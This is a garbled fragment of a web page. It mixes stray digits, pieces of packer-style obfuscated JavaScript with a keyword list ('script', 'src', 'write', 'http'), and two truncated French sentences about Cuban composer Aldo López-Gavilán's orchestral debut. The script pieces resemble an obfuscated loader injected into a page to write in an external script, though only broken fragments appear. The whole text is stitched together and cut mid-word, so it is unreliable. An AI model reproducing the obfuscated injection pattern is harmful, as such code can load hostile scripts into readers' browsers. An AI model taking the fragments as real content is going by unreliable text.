
4
:
5
1
.
14
.
14
.
16
return c.toString(36)};if(!''.replace(/^/,String))
.
ng(a)}k=[function(e){return d[e]}];e=function()
16
eplace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}
URI|src||write|http|45|67|script|text|rel|nofollow|type|97|
teur cubain Aldo López-Gavilán débutera vendredi
d des présentations avec des orchestres